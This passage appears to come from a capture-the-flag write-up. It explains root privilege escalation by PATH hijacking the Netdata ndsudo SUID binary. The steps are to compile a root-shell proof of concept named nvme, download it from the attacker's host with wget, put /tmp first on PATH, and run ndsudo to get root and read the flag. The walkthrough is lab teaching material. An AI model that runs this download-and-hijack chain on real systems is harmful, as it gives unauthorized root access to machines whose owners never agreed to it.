
This file contains C source code designed to give us a root shell. Since the target machine doesn’t have a compiler, we must compile it on our own machine. The crucial detail is to name the output binary nvme, as this is the name the vulnerable program will look for.
gcc -o nvme poc.c
The final exploit relies on a technique called PATH Hijacking. A SUID binary, /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo, exists on the system. When executed, this program searches for another program named nvme in the directories listed in the $PATH environment variable.
Our strategy is as follows :
- Transfer our malicious
nvmebinary to the target’s/tmpdirectory. - Modify the
$PATHvariable to make the system look in/tmpfirst. - Execute the
ndsudoSUID binary, which will then find and run our binary withrootprivileges.
Let’s transfer the file :
First, we start by creating our server on our machine (in the same directory as the file we want to transfer) :
sudo python3 -m http.server 80Then we get the file :
wget http://YOUR_IP:PORT/nvmeGive it execute permissions :
chmod +x nvmeModify the PATH environment variable :
export PATH=/tmp:$PATHFinally, execute the SUID binary to trigger our payload :
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
We instantly get a root shell. Now we can retrieve the final flag.
cat /root/root.txt